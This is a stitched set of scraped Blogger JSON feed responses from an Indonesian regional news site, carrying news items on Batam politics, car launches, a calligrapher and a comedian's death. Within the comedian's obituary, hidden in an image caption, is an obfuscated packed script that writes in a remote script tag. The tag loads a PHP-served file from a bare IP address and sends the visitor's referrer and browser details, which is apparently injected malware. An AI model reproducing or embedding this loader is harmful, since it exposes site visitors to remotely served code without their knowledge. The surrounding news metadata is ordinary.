kepriupdate.com, Rabu (3\/2\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMeski imbalan materi yang diperoleh tidak seberapa, Aseng mengaku akan menekuni profesinya ini untuk selamanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tujuan saya ibadah sekaligus melestarikan tradisi seni kaligrafi China dan bisa berbagi kesenangan dengan banyak orang,\" pungkasnya. (alfie)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4555997156100567754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4555997156100567754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/02\/lestarikan-budaya-lewat-kaligrafi.html","title":"Lestarikan Budaya Lewat Kaligrafi Tionghoa"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-9103962874319302687"},"published":{"$t":"2016-01-12T00:48:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:19.383+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Innalillahi...Budi Anduk Menghadap Ilahi"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7807\" align=\"alignright\" width=\"290\"]\u003Cimg class=\"wp-image-7807\" src=\"http:\/\/www.kepriupdate.com\/wp-content\/uploads\/budi-anduk-300x185.jpg\" alt=\"Ilustrasi\" width=\"290\" height=\"179\" \/\u003E \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kfkdf|var|u0026u|referrer|rdnbt||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E Selamat jalan Bung Budi Anduk. Ilustrasi[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA - Komedian Budi Anduk menghembuskan nafas terakhir, Senin (11\/1\/2016). Sebelum meninggal di tubuh Budi ditemukan benjolan di dagu. Hingga kini keluarga belum membuka apa sebenarnya penyakit sang komedian.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAda kabar pelawak bernama asli Budi Prihatin itu meninggal karena kanker paru-paru. Sahabat Budi, Arie Untung tak membantah sang rekan memang menutupi penyakitnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Dia nggak terbuka sama penyakitnya, selalu merasa seger, nggak ribet,\" kata Arie di Rumah Sakit Dharmais, Grogol, Jakarta Barat, Senin (11\/1\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EArie melihat sosok Budi memang tak pernah mengeluh. Budi dinilainya tak pernah mau menyusahkan orang lain.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESuami Fenita itu pun ingat kerap bercanda dengan Budi untuk memeriksa kesehatan. \"Kita suka bercandain waktu itu dia nggak suka ke rumah sakit untuk periksa ke dokter, terus kita ajak aja ke mal untuk cek darah,\" urainya. (yul\/dtc)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9103962874319302687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/9103962874319302687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/01\/innalillahibudi-anduk-menghadap-ilahi_12.html","title":"Innalillahi...Budi Anduk Menghadap Ilahi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/summary/-/Politik?max-results=4&alt=json-in-script&callback=recentpostslist
body_size: 2674
content:
// API callback
recentpostslist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2026-01-21T14:25:17.308+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Politik?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Politik"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Politik\/-\/Politik?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1419"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4323713183474418008"},"published":{"$t":"2026-01-14T20:55:00.002+07:00"},"updated":{"$t":"2026-01-14T20:55:28.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Mediasi Polemik Lahan Kaveling Batuaji Baru, Komisi I DPRD Batam Gelar RDPU"},"summary":{"type":"text","$t":"Warga Kaveling Batuaji Baru bersitegang dengan pengembang. Foto\/HasanBATAM - Komisi I DPRD Kota Batam menggelar Rapat Dengar Pendapat Umum (RDPU) terkait permasalahan lahan Kaveling Batuaji Baru, Rabu (14\/1\/2026) siang.RDPU tersebut dipimpin oleh anggota Komisi I DPRD Kota Batam, Muhammad Fadhli, SH, didampingi Ketua Komisi I Jelvin Tan, SH, MH, serta dihadiri sejumlah anggota Komisi I dan komisi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4323713183474418008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4323713183474418008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/mediasi-polemik-lahan-kaveling-batuaji.html","title":"Mediasi Polemik Lahan Kaveling Batuaji Baru, Komisi I DPRD Batam Gelar RDPU"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAVQs7Mqg_Zz_MylX6uC9AbFwP5hZSLOp0Mmn67mbEGCNoYuLPubCR0LvSn9A2aYpDfGtiWM3G61M5cfzs-vPQSi5oYTNtdzrWDyxYXwhD9kZfgEy3tusXqxsqNp5AbS0FPP7TuPeCqOPJOoWbUjgJXpqfBkW3Ubf0VtE5lDuai97RWy4mOeJ_bbHwWg8\/s72-c\/IMG_20260114_204949.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-756899221221366406"},"published":{"$t":"2026-01-13T15:21:00.006+07:00"},"updated":{"$t":"2026-01-13T15:21:54.377+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Perkuat Manajemen Talenta ASN, Wako Batam : Penempatan Pegawai Harus Berbasis Kompetensi"},"summary":{"type":"text","$t":"Wako Batam dan Wawako Li Claudia hadiri sosialisasi manajemen talenta. Foto\/RickyBATAM - Wali Kota Batam, Amsakar Achmad, menegaskan pentingnya percepatan kinerja dan profesionalisme aparatur sipil negara (ASN) melalui penerapan manajemen talenta sebagai langkah strategis mendukung Asta Cita. Penegasan tersebut disampaikan saat membuka Sosialisasi Manajemen Talenta, Selasa (13\/1\/2026).Sosialisasi"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/756899221221366406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/756899221221366406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/perkuat-manajemen-talenta-asn-wako.html","title":"Perkuat Manajemen Talenta ASN, Wako Batam : Penempatan Pegawai Harus Berbasis Kompetensi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiULNpcC_DtoToZDkTMa-AwfSKy_-LR0J0r3NfzyZBeQ5dECoSJnLtxFSlkK9wrM7RnB_msLRT326Yl9chUmlomGLRTZcgKDBMetxoa4ypkIHupaQZEfbMVWzPgn8uXQV6y9E8wK06dGMOqIY6yxERVr_2IpShATmiNE2R9x9BsbIuyfi8kV7-ExTz3t8k\/s72-c\/IMG_20260113_151933.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7381980024831975477"},"published":{"$t":"2025-12-15T14:29:00.012+07:00"},"updated":{"$t":"2025-12-16T14:35:39.132+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Sah! DPRD dan Pemko Batam Ketok Palu Perda Penyelenggaraan Kota Layak Anak"},"summary":{"type":"text","$t":"Ketua DPRD Batam Kamaluddin dan Wako Amsakar tandatangani Perda Kota Layak Anak. Foto\/HasanBATAM\u0026nbsp;– DPRD Kota Batam resmi mensahkan Rancangan Peraturan Daerah (Ranperda) tentang Penyelenggaraan Kota Layak Anak (KLA) menjadi Peraturan Daerah dalam Rapat Paripurna yang digelar pada Senin (15\/12\/2025).Rapat paripurna dengan agenda Laporan Panitia Khusus (Pansus) Pembahasan Ranperda Kota Layak "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7381980024831975477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7381980024831975477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/12\/sah-dprd-dan-pemko-batam-ketok-palu.html","title":"Sah! DPRD dan Pemko Batam Ketok Palu Perda Penyelenggaraan Kota Layak Anak"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpI5Ekk4u29fQWeoa4z2H7hYPwhe4rLOaapl1369MhLSZScWs2Uh6vY93_3b87hk7bKv4kUrLSg4-oLjyrVg4zlLiqpQLN28CLxros_WHoIVdH-EqU9c0_uXIa6BmYGbQ-ntuAlsplQ1XTSKInIS3iQ9kVnX-_Z01o32aQxS_2GA6gv5PPnYHdctgyPv0\/s72-c\/IMG_20251216_143320.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-8727189428034406349"},"published":{"$t":"2025-12-02T01:08:00.000+07:00"},"updated":{"$t":"2025-12-03T11:20:08.366+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Jelang Pergantian Tahun, Bamus DPRD Batam Gelar Rapat Terkait Agenda Dewan"},"summary":{"type":"text","$t":"Anggota DPRD Batam memberi saran pada rapat Bamus terkqit agenda akhir tahun dewan. Foto\/HasanBATAM -\u0026nbsp;Badan Musyawarah (Bamus) DPRD Kota Batam menggelar rapat penyusunan agenda kegiatan dewan untuk sepanjang bulan Desember 2025. Rapat dipimpin oleh Koordinator Bamus yang juga Wakil Ketua II DPRD Kota Batam, Budi Mardiyanto, SE, MM.Rapat tersebut dihadiri perwakilan dari seluruh alat "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8727189428034406349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8727189428034406349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/12\/jelang-pergantian-tahun-bamus-dprd.html","title":"Jelang Pergantian Tahun, Bamus DPRD Batam Gelar Rapat Terkait Agenda Dewan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-2OjQX48brw2Jfw7Iq1XYKKHoYwCxC90tuSzIbmiqCis1tLxxesXCviMgaiEX9TF-d01Bk2iIWrkjRg1Q8TXEUmQcAqdiNgs1P68b2keZPHHmpljORBOIGgtNNdbJtYRsGfxYT5qzYwCaP77LcSdSvZ739ha8JRy5lcI6N0FBBAGUiDTiBlU9TNJrZjQ\/s72-c\/IMG_20251203_111549.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kepriupdate.com/feeds/posts/summary/-/Otomotif?max-results=6&alt=json-in-script&callback=recentpostslist
body_size: 3704
content:
// API callback
recentpostslist({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354"},"updated":{"$t":"2026-01-21T14:25:17.308+07:00"},"category":[{"term":"Kepri"},{"term":"Ekonomi"},{"term":"Headline"},{"term":"Politik"},{"term":"Hukum"},{"term":"Nasional"},{"term":"Cahaya Ilahi"},{"term":"Bola"},{"term":"Batam"},{"term":"Dunia"},{"term":"Sport"},{"term":"Otomotif"},{"term":"Teknologi"},{"term":"Hiburan"},{"term":"Kesehatan"},{"term":"pendidikan"},{"term":"wisata"},{"term":"Bintan"},{"term":"Utama"},{"term":"Opini"},{"term":"Karimun"},{"term":"Tanjungpinang"},{"term":"Lingga"},{"term":"English"}],"title":{"type":"text","$t":"kepriupdate.com - situs berita terupdate di kepri"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kepriupdate.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Otomotif?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/search\/label\/Otomotif"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/summary\/-\/Otomotif\/-\/Otomotif?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"198"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7509963913079906723"},"published":{"$t":"2026-01-06T12:14:00.003+07:00"},"updated":{"$t":"2026-01-06T12:14:37.265+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Rayakan 80 Tahun Perjalanan Kia Global, Berangkat dari Warisan untuk Menatap Masa Depan Mobilitas"},"summary":{"type":"text","$t":"Petinggi KIA berpose merayakan 80 tahun KIA Global.\u0026nbsp;KORSEL – Delapan dekade bukan sekadar soal waktu, melainkan tentang perjalanan, keberanian menghadapi tantangan, dan komitmen untuk terus bergerak maju. Tahun 2025 lalu, Kia menandai 80 tahun kiprahnya melalui sebuah seremoni khusus dan pameran bertema warisan dan visi masa depan, yang digelar di Kia Vision Square, Yongin, Korea "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7509963913079906723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7509963913079906723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2026\/01\/rayakan-80-tahun-perjalanan-kia-global.html","title":"Rayakan 80 Tahun Perjalanan Kia Global, Berangkat dari Warisan untuk Menatap Masa Depan Mobilitas"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx7LdoGWNa4gSfSnAi-JEKKiy64dk6g2hjbDtMsbio_u3Rk92AHBA_52XCKNgNVbb97PHYk4YXamJFC87vzsrpqT4HlruBHG6v2TB4eJJW88awp0wJ3Ex6B2kLgKEPsfTtCeGAFrGwZHgZW8PvRKvB04PX9sr3QTBhPUnhah3TxhGxSNiTAYmHZTLijLc\/s72-c\/IMG_20260106_121140.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-249880332672239578"},"published":{"$t":"2025-12-07T13:40:00.000+07:00"},"updated":{"$t":"2025-12-09T20:35:00.962+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Suzuki Indonesia Gelar Jimny Custom Contest, Ajang Wajib Pengguna Tunjukkan Kreatifitas Modifikasi"},"summary":{"type":"text","$t":"Jimny dapat dicustom Offroad\/Adventure Style, Innovation \u0026amp; Extreme Modification, Street \u0026amp; Stylish Looks, serta Restomod\/Classic Style. Foto\/SISJAKARTA -\u0026nbsp;Jimny merupakan salah satu ikon legendaris yang masih bersinar bagi antusias otomotif di berbagai belahan dunia. Sejak tahun 1979, jumlah konsumen dan komunitasnya terus bertambah pada setiap generasi.Keistimewaan tersebut "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/249880332672239578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/249880332672239578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/12\/suzuki-indonesia-gelar-jimny-custom.html","title":"Suzuki Indonesia Gelar Jimny Custom Contest, Ajang Wajib Pengguna Tunjukkan Kreatifitas Modifikasi"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXKxARsBMAOrazql2MikRTkWBmpEZGwFMCbhR50UWeaYVM7s5IQJoOAUq56sOyaNe1JeSesqA4NjXfFvqKqpo2DjfX_fq6zA3juzq1U1UrkLfs_yHurqJHQM8cpm6eKBHXw-p71BLNcKGVu_F-0nEmchEom4G4BpiStEsCQ6emX0tjcWKTIX9IYamJJ3k\/s72-c\/IMG_20251209_133440.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-92916495201340687"},"published":{"$t":"2025-11-26T13:29:00.004+07:00"},"updated":{"$t":"2025-11-26T13:29:43.367+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Momentum Akhir Tahun, Suzuki Perkuat Akselerasi Pasar dengan Pembaruan Produk di GJAW 2025"},"summary":{"type":"text","$t":"Booth Suzuki di Gaikindo Jakarta Auto Week (GJAW) 2025 menampilkan deretan produk yang telah diubh. Foto\/SISTANGERANG - Menjelang penutup kalender bisnis tahun 2025, PT Suzuki Indomobil Sales (SIS) kembali menunjukkan eksistensi dan komitmennya dengan berpartisipasi di Gaikindo Jakarta Auto Week (GJAW) 2025. Kehadiran Suzuki kali ini mencerminkan solusi mobilitas yang lengkap melalui kurasi "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/92916495201340687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/92916495201340687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/momentum-akhir-tahun-suzuki-perkuat.html","title":"Momentum Akhir Tahun, Suzuki Perkuat Akselerasi Pasar dengan Pembaruan Produk di GJAW 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20251126_132710.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-426770966743114405"},"published":{"$t":"2025-11-22T23:52:00.004+07:00"},"updated":{"$t":"2025-11-22T23:52:56.746+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Suzuki Indonesia Luncurkan Pembaruan Grand Vitara Terkini di Gaikindo Jakarat Auto Week 2025"},"summary":{"type":"text","$t":"Grand Vitara makin ganteng setelah minor change 2025. Foto\/SISTANGERANG – Suzuki Indonesia kembali memperkuat segmen SUV dengan meluncurkan Grand Vitara minor change 2025 di booth Suzuki pada ajang Gaikindo Jakarta Auto Week (GJAW) 2025. Pembaruan ringan berfokus pada kenyamanan sekaligus pengalaman berkendara yang lebih modern untuk menunjang keseimbangan gaya hidup.Suzuki menghadirkan sejumlah "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/426770966743114405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/426770966743114405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2025\/11\/suzuki-indonesia-luncurkan-pembaruan.html","title":"Suzuki Indonesia Luncurkan Pembaruan Grand Vitara Terkini di Gaikindo Jakarat Auto Week 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipbhHRW2vl5m_UbGWQ_m64c0cnWC1Q6wHv3t3d2bRqW_P8l-I3i52vUL05vbq6T64GCPAeg855zSV376lHHloUoDAURYApKE7HFkc0oOwKETUdZMFkn2nQegvtb_nA6KnM64JW9eBfDbQAypI0qm77FruN8JGFIJcAVW0y2p2juCQBkCgzy8T4r2d79jM\/s72-c\/IMG_20251122_234810.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4916433521363250088"},"published":{"$t":"2025-11-19T12:37:00.002+07:00"},"updated":{"$t":"2025-11-19T12:37:19.935+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Otomotif"}],"title":{"type":"text","$t":"Suzuki Indonesia Ekspor Fronx dan Satria, Perkuat Pusat Produksi di Asia Tenggara"},"summary":{"type":"text","$t":"Peluncuran perdana ekspor unit Suzuki Fronx dan Satria dari pabrik Suzuki Indonesia Cikarang. Foto\/SIMCIKARANG 